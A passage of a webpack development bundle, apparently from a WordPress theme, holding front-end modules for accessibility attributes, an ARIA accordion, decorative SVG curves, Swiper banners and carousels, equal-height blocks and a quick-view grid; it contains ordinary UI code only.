eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _utils_supports_passive__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./utils/supports-passive */ \"./src/js/utils/supports-passive.js\");\n/* harmony import */ var _utils_supports_passive__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_utils_supports_passive__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _utils_dom_ready__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./utils/dom-ready */ \"./src/js/utils/dom-ready.js\");\n/* harmony import */ var _partials_header_scroll__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./partials/header-scroll */ \"./src/js/partials/header-scroll.js\");\n/* harmony import */ var _partials_header_resize__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./partials/header-resize */ \"./src/js/partials/header-resize.js\");\n/* harmony import */ var _partials_accordion__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./partials/accordion */ \"./src/js/partials/accordion.js\");\n/* harmony import */ var _partials_banners__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./partials/banners */ \"./src/js/partials/banners.js\");\n/* harmony import */ var _partials_carousels__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./partials/carousels */ \"./src/js/partials/carousels.js\");\n/* harmony import */ var _partials_media_text__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./partials/media-text */ \"./src/js/partials/media-text.js\");\n/* harmony import */ var _partials_append_curve_graphics__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./partials/append-curve-graphics */ \"./src/js/partials/append-curve-graphics.js\");\n/* harmony import */ var _partials_site_alert__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! ./partials/site-alert */ \"./src/js/partials/site-alert.js\");\n/* harmony import */ var _partials_switch_menus__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! ./partials/switch-menus */ \"./src/js/partials/switch-menus.js\");\n/* harmony import */ var _partials_a11y__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(/*! ./partials/a11y */ \"./src/js/partials/a11y.js\");\n/* harmony import */ var _partials_grid_quickview__WEBPACK_IMPORTED_MODULE_12__ = __webpack_require__(/*! ./partials/grid-quickview */ \"./src/js/partials/grid-quickview.js\");\n/* harmony import */ var _partials_scroll_to_top__WEBPACK_IMPORTED_MODULE_13__ = __webpack_require__(/*! ./partials/scroll-to-top */ \"./src/js/partials/scroll-to-top.js\");\n/* harmony import */ var _partials_equal_height__WEBPACK_IMPORTED_MODULE_14__ = __webpack_require__(/*! ./partials/equal-height */ \"./src/js/partials/equal-height.js\");\n/* harmony import */ var _partials_column_element__WEBPACK_IMPORTED_MODULE_15__ = __webpack_require__(/*! ./partials/column-element */ \"./src/js/partials/column-element.js\");\n// run immediately\n // run on DOM Ready\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nObject(_utils_dom_ready__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(function () {\n  Object(_partials_header_scroll__WEBPACK_IMPORTED_MODULE_2__[\"default\"])();\n  Object(_partials_header_resize__WEBPACK_IMPORTED_MODULE_3__[\"default\"])();\n  Object(_partials_accordion__WEBPACK_IMPORTED_MODULE_4__[\"default\"])();\n  Object(_partials_banners__WEBPACK_IMPORTED_MODULE_5__[\"default\"])();\n  Object(_partials_carousels__WEBPACK_IMPORTED_MODULE_6__[\"default\"])();\n  Object(_partials_append_curve_graphics__WEBPACK_IMPORTED_MODULE_8__[\"default\"])();\n  Object(_partials_site_alert__WEBPACK_IMPORTED_MODULE_9__[\"default\"])();\n  Object(_partials_media_text__WEBPACK_IMPORTED_MODULE_7__[\"default\"])();\n  Object(_partials_grid_quickview__WEBPACK_IMPORTED_MODULE_12__[\"default\"])();\n  Object(_partials_scroll_to_top__WEBPACK_IMPORTED_MODULE_13__[\"default\"])();\n  Object(_partials_equal_height__WEBPACK_IMPORTED_MODULE_14__[\"default\"])();\n  Object(_partials_column_element__WEBPACK_IMPORTED_MODULE_15__[\"default\"])();\n  Object(_partials_switch_menus__WEBPACK_IMPORTED_MODULE_10__[\"default\"])(); // run a11y methods last\n\n  new _partials_a11y__WEBPACK_IMPORTED_MODULE_11__[\"default\"]().init();\n});\n\n//# sourceURL=webpack:///./src/js/index.js?");

/***/ }),

/***/ "./src/js/partials/a11y.js":
/*!*********************************!*\
  !*** ./src/js/partials/a11y.js ***!
  \*********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @babel/runtime/helpers/classCallCheck */ \"./node_modules/@babel/runtime/helpers/classCallCheck.js\");\n/* harmony import */ var _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! @babel/runtime/helpers/createClass */ \"./node_modules/@babel/runtime/helpers/createClass.js\");\n/* harmony import */ var _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_2__);\n\n\n\n\nvar a11y = /*#__PURE__*/function () {\n  function a11y() {\n    _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_1___default()(this, a11y);\n  }\n\n  _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_2___default()(a11y, [{\n    key: \"preventButtonIconsFromGettingFocus\",\n    value:\n    /**\n     * Prevent icons in buttons from recieving focus,\n     * hide the icons from screen readers.\n     * https://www.sarasoueidan.com/blog/accessible-icon-buttons/#technique-1-accessible-visually-hidden-text\n     */\n    function preventButtonIconsFromGettingFocus() {\n      var buttonsIcons = document.querySelectorAll(\"button svg, .hover-toggle svg, a svg\");\n\n      _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(buttonsIcons).forEach(function (icon) {\n        icon.setAttribute(\"aria-hidden\", \"true\");\n        icon.setAttribute(\"focusable\", \"false\");\n      });\n    }\n    /**\n     * screen readers may not alert users that links open in a new browsing context ahead of time.\n     * so we will provide some warning text via `aria-label`:\n     * so we will provide some warning text via `aria-label`:\n     * https://webaim.org/techniques/hypertext/hypertext_links#new_window\n     *\n     * Not using title attribute because title attribute has issues:\n     * https://a11yproject.com/posts/creating-valid-and-accessible-links/#what-about-the-title-attribute\n     */\n\n  }, {\n    key: \"addWarningToExternalLinks\",\n    value: function addWarningToExternalLinks() {\n      var newWindowLinks = document.querySelectorAll('a[target=\"_blank\"]');\n\n      _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(newWindowLinks).forEach(function (element) {\n        var elementText = element.innerText.trim();\n        var elementAriaLabel = element.getAttribute(\"aria-label\");\n        var warningText = \"(opens in a new window)\";\n        var newAriaLabel;\n\n        if (elementAriaLabel) {\n          newAriaLabel = \"\".concat(elementAriaLabel, \" \").concat(warningText);\n        } else {\n          newAriaLabel = \"\".concat(elementText, \" \").concat(warningText);\n        }\n\n        element.setAttribute(\"aria-label\", newAriaLabel);\n      });\n    }\n  }, {\n    key: \"init\",\n    value: function init() {\n      this.preventButtonIconsFromGettingFocus();\n      this.addWarningToExternalLinks();\n    }\n  }]);\n\n  return a11y;\n}();\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (a11y);\n\n//# sourceURL=webpack:///./src/js/partials/a11y.js?");

/***/ }),

/***/ "./src/js/partials/accordion.js":
/*!**************************************!*\
  !*** ./src/js/partials/accordion.js ***!
  \**************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/*\n *   This content is licensed according to the W3C Software License at\n *   https://www.w3.org/Consortium/Legal/2015/copyright-software-and-document\n *\n *   Simple accordion pattern example\n *\n *   Source: https://www.w3.org/TR/wai-aria-practices/examples/accordion/accordion.html\n */\nfunction accordion() {\n  \"use strict\";\n\n  Array.prototype.slice.call(document.querySelectorAll(\".mg-accordion\")).forEach(function (accordion) {\n    // Allow for multiple accordion sections to be expanded at the same time\n    var allowMultiple = accordion.hasAttribute(\"data-allow-multiple\"); // Allow for each toggle to both open and close individually\n\n    var allowToggle = allowMultiple ? allowMultiple : accordion.hasAttribute(\"data-allow-toggle\"); // Create the array of toggle elements for the accordion group\n\n    var triggers = Array.prototype.slice.call(accordion.querySelectorAll(\".accordion__control\"));\n    var panels = Array.prototype.slice.call(accordion.querySelectorAll(\".accordion__content\")); // Begin customization.\n    // This is not part of the source accordion script.\n    // This is added here becuase all accordions should be expanded if JS is not active.\n    // When this script runs we'll collapse all but the first accordion item.\n    // Allow for multiple accordion sections to be expanded at the same time\n\n    var allCollapsedInitially = accordion.hasAttribute(\"data-all-collapsed\");\n    panels.forEach(function (panel, index) {\n      if (allCollapsedInitially || 0 < index) {\n        panel.setAttribute(\"hidden\", \"\");\n      }\n    });\n    triggers.forEach(function (trigger, index) {\n      if (allCollapsedInitially || 0 < index) {\n        trigger.setAttribute(\"aria-expanded\", \"false\");\n      }\n    }); // End customization.\n\n    accordion.addEventListener(\"click\", function (event) {\n      var target = event.target;\n\n      if (target.classList.contains(\"accordion__control\")) {\n        // Check if the current toggle is expanded.\n        var isExpanded = \"true\" == target.getAttribute(\"aria-expanded\");\n        var active = accordion.querySelector('[aria-expanded=\"true\"]'); // without allowMultiple, close the open accordion\n\n        if (!allowMultiple && active && active !== target) {\n          // Set the expanded state on the triggering element\n          active.setAttribute(\"aria-expanded\", \"false\"); // Hide the accordion sections, using aria-controls to specify the desired section\n\n          document.getElementById(active.getAttribute(\"aria-controls\")).setAttribute(\"hidden\", \"\"); // When toggling is not allowed, clean up disabled state\n\n          if (!allowToggle) {\n            active.removeAttribute(\"aria-disabled\");\n          }\n        }\n\n        if (!isExpanded) {\n          // Set the expanded state on the triggering element\n          target.setAttribute(\"aria-expanded\", \"true\");\n          var targetPanel = document.getElementById(target.getAttribute(\"aria-controls\")); // Hide the accordion sections, using aria-controls to specify the desired section\n\n          targetPanel.removeAttribute(\"hidden\"); // WP adds inline styles to hidden iframes to width = 0\n          // we'll remove this style which will make the iframe use with width/height attributes\n          // WP has code which updates those width height attributes on page resize\n\n          var iframes = targetPanel.querySelectorAll(\"iframe\");\n          iframes.forEach(function (iframe) {\n            if (\"0px\" === iframe.style.width) {\n              iframe.style.width = \"\";\n              iframe.style.height = \"\";\n            }\n          }); // If toggling is not allowed, set disabled state on trigger\n\n          if (!allowToggle) {\n            target.setAttribute(\"aria-disabled\", \"true\");\n          }\n        } else if (allowToggle && isExpanded) {\n          // Set the expanded state on the triggering element\n          target.setAttribute(\"aria-expanded\", \"false\"); // Hide the accordion sections, using aria-controls to specify the desired section\n\n          document.getElementById(target.getAttribute(\"aria-controls\")).setAttribute(\"hidden\", \"\");\n        }\n\n        event.preventDefault();\n      }\n    }); // Bind keyboard behaviors on the main accordion container\n\n    accordion.addEventListener(\"keydown\", function (event) {\n      var target = event.target;\n      var key = event.which.toString();\n      var isExpanded = \"true\" == target.getAttribute(\"aria-expanded\");\n      var allowToggle = allowMultiple ? allowMultiple : accordion.hasAttribute(\"data-allow-toggle\"); // 33 = Page Up, 34 = Page Down\n\n      var ctrlModifier = event.ctrlKey && key.match(/33|34/); // Is this coming from an accordion header?\n\n      if (target.classList.contains(\"accordion__control\")) {\n        // Up/ Down arrow and Control + Page Up/ Page Down keyboard operations\n        // 38 = Up, 40 = Down\n        if (key.match(/38|40/) || ctrlModifier) {\n          var index = triggers.indexOf(target);\n          var direction = key.match(/34|40/) ? 1 : -1;\n          var length = triggers.length;\n          var newIndex = (index + length + direction) % length;\n          triggers[newIndex].focus();\n          event.preventDefault();\n        } else if (key.match(/35|36/)) {\n          // 35 = End, 36 = Home keyboard operations\n          switch (key) {\n            // Go to first accordion\n            case \"36\":\n              triggers[0].focus();\n              break;\n            // Go to last accordion\n\n            case \"35\":\n              triggers[triggers.length - 1].focus();\n              break;\n          }\n\n          event.preventDefault();\n        }\n      }\n    }); // These are used to style the accordion when one of the buttons has focus\n\n    accordion.querySelectorAll(\".accordion__control\").forEach(function (trigger) {\n      trigger.addEventListener(\"focus\", function (event) {\n        accordion.classList.add(\"focus\");\n      });\n      trigger.addEventListener(\"blur\", function (event) {\n        accordion.classList.remove(\"focus\");\n      });\n    }); // Minor setup: will set disabled state, via aria-disabled, to an\n    // expanded/ active accordion which is not allowed to be toggled close\n\n    if (!allowToggle) {\n      // Get the first expanded/ active accordion\n      var expanded = accordion.querySelector('[aria-expanded=\"true\"]'); // If an expanded/ active accordion is found, disable\n\n      if (expanded) {\n        expanded.setAttribute(\"aria-disabled\", \"true\");\n      }\n    }\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (accordion);\n\n//# sourceURL=webpack:///./src/js/partials/accordion.js?");

/***/ }),

/***/ "./src/js/partials/append-curve-graphics.js":
/*!**************************************************!*\
  !*** ./src/js/partials/append-curve-graphics.js ***!
  \**************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction curveGraphics() {\n  var topCurve = document.querySelectorAll('[class*=\"top-curve--\"]');\n  var bottomCurve = document.querySelectorAll('[class*=\"bottom-curve--\"]');\n  var blocks = document.querySelectorAll(\".mg-block\");\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(blocks).forEach(function (block) {\n    if (block) {\n      if (block.nextElementSibling === null) {\n        block.classList.add(\"last-child\");\n      }\n    }\n  });\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(topCurve).forEach(function (topElement) {\n    if (topElement) {\n      var insertGraphic = document.createElement(\"div\");\n      insertGraphic.className = \"absolute z-20 w-full left-0 -top-1\";\n      insertGraphic.innerHTML = '<svg class=\"\" viewBox=\"0 0 1440 65\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M 1440 5.372 C 970.435 -11.898 352 132 0 21.562 V 0 H 1440 V 5.372 Z\"/></svg>';\n      topElement.insertBefore(insertGraphic, topElement.firstChild);\n    }\n  });\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(bottomCurve).forEach(function (bottomElement) {\n    if (bottomElement) {\n      var insertGraphic = document.createElement(\"div\");\n\n      if (bottomElement.nextElementSibling === null) {\n        insertGraphic.className = \"absolute z-20 w-full left-0 -bottom-1\";\n        bottomElement.classList.add(\"last-child\");\n      } else {\n        insertGraphic.className = \"absolute z-20 w-full left-0 -bottom-1\";\n      }\n\n      if (bottomElement.classList.contains(\"bottom-curve--primary\")) {\n        insertGraphic.innerHTML = '<svg class=\"plain-svg svg-apply-shadow-on-child-large\" viewBox=\"0 0 1440 65\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M1440 5.372C970.435-11.898 352 132 0 21.562V65H1440V5.372Z\" fill=\"#00558c\"></path></svg>';\n      } else {\n        insertGraphic.innerHTML = '<svg class=\"plain-svg svg-apply-shadow-on-child-large\" viewBox=\"0 0 1440 65\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M1440 5.372C970.435-11.898 352 132 0 21.562V65H1440V5.372Z\"></path></svg>';\n      }\n\n      bottomElement.appendChild(insertGraphic);\n    }\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (curveGraphics);\n\n//# sourceURL=webpack:///./src/js/partials/append-curve-graphics.js?");

/***/ }),

/***/ "./src/js/partials/banners.js":
/*!************************************!*\
  !*** ./src/js/partials/banners.js ***!
  \************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction mgBanners() {\n  var banners = document.querySelectorAll(\".mg-block-banners\");\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(banners).forEach(function (banner) {\n    var slidesWrapper = banner.querySelector(\".swiper-container\");\n    var slides = banner.querySelectorAll(\".swiper-slide\");\n    var options = {\n      init: false,\n      effect: \"fade\",\n      loop: true,\n      slidesPerView: 1,\n      autoplay: {\n        delay: 7000\n      }\n    };\n\n    if (0 === slides.length || 1 === slides.length) {\n      if (slidesWrapper) {\n        slidesWrapper.classList.add(\"single-slide\");\n      } // No need to initialize swiper - let's return here.\n\n\n      banner.classList.remove(\"opacity-0\");\n      return;\n    }\n\n    var swiper = new Swiper(slidesWrapper, options);\n    swiper.on(\"init\", function () {\n      var nextButton = banner.querySelectorAll(\".swiper-button-next\");\n      var prevButton = banner.querySelectorAll(\".swiper-button-prev\");\n      var startOnRandom = \"true\" === banner.getAttribute(\"data-start-on-random\");\n      var displaySlides = slides.length;\n      var randomNumber = Math.floor(Math.random() * displaySlides); // Navigation\n\n      _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(nextButton).forEach(function (nextButtons) {\n        nextButtons.classList.remove(\"hidden\");\n\n        nextButtons.onclick = function (e) {\n          e.preventDefault();\n          swiper.slideNext();\n        };\n      });\n\n      _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(prevButton).forEach(function (prevButtons) {\n        prevButtons.classList.remove(\"hidden\");\n\n        prevButtons.onclick = function (e) {\n          e.preventDefault();\n          swiper.slidePrev();\n        };\n      }); // Randomize slide\n\n\n      if (startOnRandom) {\n        swiper.slideToLoop(randomNumber);\n        swiper.autoplay.start();\n      }\n\n      banner.classList.remove(\"opacity-0\");\n    }); // init Swiper\n\n    swiper.init();\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mgBanners);\n\n//# sourceURL=webpack:///./src/js/partials/banners.js?");

/***/ }),

/***/ "./src/js/partials/carousels.js":
/*!**************************************!*\
  !*** ./src/js/partials/carousels.js ***!
  \**************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction mgCarousel() {\n  var carousels = document.querySelectorAll(\".mg-block-carousel\"); // BASIC CAROUSEL START\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(carousels).forEach(function (carousel) {\n    var slidesWrapper = carousel.querySelector(\".swiper-container-basic\");\n    var nextButton = carousel.querySelector(\".swiper-button-next\");\n    var prevButton = carousel.querySelector(\".swiper-button-prev\");\n    var layout = carousel.getAttribute(\"data-layout\");\n    var itemSpace = 0;\n\n    if ('primary' === layout) {\n      itemSpace = 15;\n    }\n\n    if ('secondary' === layout) {\n      itemSpace = 60;\n    }\n\n    var options = {\n      navigation: {\n        nextEl: nextButton,\n        prevEl: prevButton\n      },\n      pagination: false,\n      loop: false,\n      spaceBetween: itemSpace,\n      breakpoints: {\n        // when window width is >= 768px\n        1024: {\n          slidesPerView: 3,\n          slidesPerGroup: 3\n        },\n        600: {\n          slidesPerView: 2,\n          slidesPerGroup: 2\n        },\n        320: {\n          slidesPerView: 1,\n          slidesPerGroup: 1\n        }\n      }\n    };\n\n    if (carousel.classList.contains(\"mg-carousel--has-nav\")) {\n      options.pagination = {\n        el: carousel.querySelector(\".swiper-pagination\"),\n        clickable: true\n      };\n    }\n\n    var swiperDefault = new Swiper(slidesWrapper, options);\n  }); // BASIC CAROUSEL END\n  // This swiper script is for Careers block\n\n\n  var swiper; // Thumb content\n\n  swiper = new Swiper(\".mg-block-carousel .thumb-content-slider\", {\n    slidesPerView: 1,\n    allowTouchMove: false,\n    spaceBetween: 30,\n    breakpoints: {\n      // when window width is >= 600px\n      768: {\n        spaceBetween: 50\n      }\n    },\n    pagination: {\n      el: \".swiper-pagination\",\n      clickable: true,\n      renderBullet: function renderBullet(index, className) {\n        return '<span class=\"' + className + '\" data-slide=\"' + (index + 1) + '\"></span>';\n      }\n    }\n  });\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(carousels).forEach(function (carousel) {\n    var slidesThumbWrapper = carousel.querySelector(\".mg-block-carousel-thumb--btn\");\n    var thumbWrapper = carousel.querySelector(\".swiper-container--thumb\");\n    var swiperNext = document.querySelector(\".swiper-container--thumb .swiper-button-next\");\n    var swiperPrev = document.querySelector(\".swiper-container--thumb .swiper-button-prev\");\n    var buttons = carousel.querySelectorAll(\"button\");\n    var clickButton = buttons.length;\n    var randomize = Math.floor(Math.random() * clickButton);\n    var randNumber = parseInt(randomize);\n    var swiperIcon = new Swiper(slidesThumbWrapper, {\n      //init: false,\n      loop: false,\n      spaceBetween: 20,\n      slidesPerView: 1,\n      slidesPerGroup: 1,\n      allowTouchMove: true,\n      navigation: {\n        prevEl: swiperPrev,\n        nextEl: swiperNext\n      },\n      breakpoints: {\n        // when window width is >= 500px\n        500: {\n          loop: false,\n          slidesPerView: 3\n        },\n        // when window width is >= 768px\n        768: {\n          loop: false,\n          slidesPerView: 5,\n          allowTouchMove: true\n        },\n        // when window width is >= 1100px\n        1100: {\n          loop: false,\n          slidesPerView: 7,\n          allowTouchMove: false\n        }\n      },\n      on: {\n        init: function init() {\n          if (window.outerWidth >= 1100 && buttons.length < 8) {\n            thumbWrapper.classList.add(\"no-swiper\");\n          } else {\n            thumbWrapper.classList.remove(\"no-swiper\");\n            swiperPrev.classList.remove(\"swiper-button-disabled\");\n            swiperNext.classList.remove(\"swiper-button-disabled\");\n            swiperPrev.removeAttribute(\"aria-disabled\");\n            swiperNext.removeAttribute(\"aria-disabled\");\n          }\n\n          if (randNumber) {\n            window.onload = function () {\n              document.body.querySelector('.plain-button[data-index=\"' + randNumber + '\"]').click();\n              document.body.querySelector('.plain-button[data-index=\"' + randNumber + '\"]').closest(\"section\").classList.remove(\"opacity-0\");\n            };\n          }\n\n          _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(buttons).forEach(function (button) {\n            button.addEventListener(\"click\", function () {\n              var getUl = this.parentNode.parentNode;\n              var iconAttr = this.getAttribute(\"data-index\");\n              getUl.querySelectorAll(\"button\").forEach(function (btn) {\n                btn.classList.remove(\"active\");\n              });\n              this.classList.add(\"active\");\n              document.body.querySelector('.swiper-pagination-bullet[data-slide=\"' + iconAttr + '\"]').click();\n            });\n          });\n        },\n        slideChange: function slideChange() {\n          var realIndex = swiperIcon.realIndex + 1;\n          document.body.querySelector('.mg-block-carousel-thumb--btn [data-index=\"' + realIndex + '\"]').click();\n        },\n        resize: function resize() {\n          if (window.outerWidth >= 1100 && buttons.length < 8) {\n            thumbWrapper.classList.add(\"no-swiper\");\n          } else {\n            thumbWrapper.classList.remove(\"no-swiper\");\n            swiperPrev.classList.remove(\"swiper-button-disabled\");\n            swiperNext.classList.remove(\"swiper-button-disabled\");\n            swiperPrev.removeAttribute(\"aria-disabled\");\n            swiperNext.removeAttribute(\"aria-disabled\");\n          }\n        }\n      }\n    });\n  }); // thumb forEach\n\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (mgCarousel);\n\n//# sourceURL=webpack:///./src/js/partials/carousels.js?");

/***/ }),

/***/ "./src/js/partials/column-element.js":
/*!*******************************************!*\
  !*** ./src/js/partials/column-element.js ***!
  \*******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction columnElement() {\n  var columns = document.querySelectorAll(\".entry-content .post-detail > .wp-block-column\");\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(columns).forEach(function (column) {\n    if (columns.length === 1) {\n      column.classList.add('single-column');\n    }\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (columnElement);\n\n//# sourceURL=webpack:///./src/js/partials/column-element.js?");

/***/ }),

/***/ "./src/js/partials/equal-height.js":
/*!*****************************************!*\
  !*** ./src/js/partials/equal-height.js ***!
  \*****************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction equalHeight() {\n  var items = document.querySelectorAll(\".mg-block-bio .mg-block-bio--content\");\n  var itemParent = document.querySelectorAll(\".mg-block-bio\");\n  var maxHeight = 0;\n\n  if (items.length === 0) {\n    return;\n  }\n\n  function getHeight() {\n    var itemsHeight = [];\n    var i = 0;\n\n    for (i = 0; i < items.length; i++) {\n      itemsHeight.push(items[i].offsetHeight);\n    }\n\n    maxHeight = Math.max.apply(Math, itemsHeight);\n\n    _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(itemParent).forEach(function (item) {\n      item.style.height = maxHeight + \"px\";\n    });\n  }\n\n  getHeight();\n  window.addEventListener(\"resize\", getHeight, window.mgSupportsPassive ? {\n    passive: true\n  } : false);\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (equalHeight);\n\n//# sourceURL=webpack:///./src/js/partials/equal-height.js?");

/***/ }),

/***/ "./src/js/partials/grid-quickview.js":
/*!*******************************************!*\
  !*** ./src/js/partials/grid-quickview.js ***!
  \*******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nfunction gridQuickview() {\n  var quickViewButtons = document.querySelectorAll('[data-quick-view]');\n  var closeButtons = document.querySelectorAll('[data-close]');\n  var fullwidthCards = document.querySelectorAll('.fullwidth');\n  var toggle; // Quick view <button>.\n\n  var toggleParent; // <li>.\n\n  var fullwidth; // Fullwidth card to be \"injected\".\n\n  var openQuickView = function openQuickView(toggle, toggleParent, fullwidth) {\n    toggle.setAttribute('aria-expanded', 'true');\n    toggleParent.classList.toggle('is-selected');\n    fullwidth.classList.toggle('is-hidden'); // Make fullwidth card keyboard focusable.\n\n    fullwidth.setAttribute('tabIndex', '0');\n  };\n\n  var closeQuickView = function closeQuickView(toggle, toggleParent, fullwidth) {\n    toggle.setAttribute('aria-expanded', 'false');\n    toggleParent.classList.toggle('is-selected');\n    fullwidth.classList.toggle('is-hidden');\n    fullwidth.removeAttribute('tabIndex');\n  };\n\n  quickViewButtons.forEach(function (quickView) {\n    // Add appropriate ARIA attributes for \"toggle\" behaviour.\n    fullwidth = quickView.parentElement.nextElementSibling;\n    quickView.setAttribute('aria-expanded', 'false');\n    quickView.setAttribute('aria-controls', fullwidth.id);\n    var toggleParentOpen;\n    var toggleOpen;\n    quickView.addEventListener('click', function (e) {\n      toggle = e.target;\n      toggleParent = 